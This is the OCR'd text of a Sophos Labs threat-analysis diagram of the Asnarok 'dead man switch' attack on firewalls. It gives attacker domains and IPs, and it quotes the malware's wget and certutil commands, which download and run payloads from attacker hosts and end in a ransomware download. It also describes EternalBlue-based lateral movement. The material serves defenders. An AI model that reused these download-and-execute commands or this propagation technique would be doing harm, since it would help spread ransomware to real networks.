 SOPHOS
labs
ASNAROK ATTACK "DEAD MAN SWITCH"
INFECTION AND PERSISTENCE PHASES
Firewall attack via SQL injection. The second phase of the attack is triggered on reboot after tmpfs cleanup
ADDITIONAL ATTACK HOST:
Domain: rangnarokfromasgard.com
IP: 185.198.57.16
ASN: 60117
AS Label: EU-HOSTSAILOR
Location: NL
2ND PHASE: FIREWALL
SH
/tmp/.pg.sh
wget http://sophosfirewallupdate.com/bk
DUMMY
/tmp/.a.PGSQL
Request binary
write,
execute
Check if file exists
Attack host
ELF
.post_MI
wget http://ragnarokfromasgard.com/sp/patch.sh \
-O /tmp/.psqlck.sh
If .a.PGSQL does not exist,
request patch.sh
write,
execute
SH
.psqlck.sh
wget http://198.44.227.126:81/s
-O /tmp/hotfix
request "hotfix" DLL from /s
RANSOMWARE PAYLOAD:
Domain: 9sg.me
IP: 198.44.227.128
ASN: 26484
AS Label: Internet Keeper Global
Location: US
write,
execute
hotfix
- reads /proc/net/arp to collect internal IPs
- polls them to see if 445 is open
- has a dword XOR'd base64'd DLL within itself, broken into fixed
chunks with SMB packets
- Uses EternalBlue to inject DLL into Windows Explorer
EternalBlue code injection into vulnerable Windows PC using Explorer.exe
2ND PHASE: WINDOWS
Windows DLL injected via EternalBlue
WinExec('certutil.exe -urlcache -split -f
http://9sg.me:81/patch32 C:/Users/Public/hotfix.exe')
# wait 1 min
Sleep(60000)
WinExec('cmd.exe /c C:/Users/Public/hotfix.exe')
# cleanup
request ransomware
executable
from /patch32
红数位